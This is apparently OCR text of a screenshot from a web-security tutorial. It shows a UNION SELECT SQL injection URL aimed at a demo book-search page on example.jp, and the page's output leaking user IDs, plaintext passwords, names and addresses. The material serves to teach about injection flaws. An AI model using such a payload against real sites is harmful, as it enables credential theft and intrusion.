 http://example.jp/44/44-001.php?author='+union+select+id,pwd,name,addr,null,
http://example.jp/44/44-001.php?author='+union+select+id,pwd,name,addr,...
http://example.jp/44/44-001.php?author='+ Bing
收藏夹 http://example.jp/44/44-001.php?author='+... 工具(O)
书籍ID 书名 作者名 出版社 出版年月 价格
yamada pass1 山田太一 神奈川县川崎市
tanaka pass1 山石京子 东京都港区三田
sato password 佐藤一志 神奈川县横滨市